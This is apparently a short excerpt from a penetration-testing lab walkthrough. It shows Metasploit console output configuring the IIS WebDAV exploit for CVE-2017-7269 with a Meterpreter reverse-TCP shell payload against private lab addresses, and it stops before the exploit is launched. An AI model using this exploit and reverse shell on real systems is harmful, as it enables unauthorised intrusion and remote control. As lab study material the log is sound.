 msf6 > use exploit/windows/iis/cve_2017_7269
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/cve_2017_7269) > show options
Module options (exploit/windows/iis/cve_2017_7269):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost localhost yes http host for target
PhysicalPathLength 19 yes length of physical path for target(include backslash
)
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2
msf6 exploit(windows/iis/cve_2017_7269) > set HttpHost 192.168.2.150
HttpHost => 192.168.2.150
msf6 exploit(windows/iis/cve_2017_7269) > set rhosts 192.168.2.150
rhosts => 192.168.2.150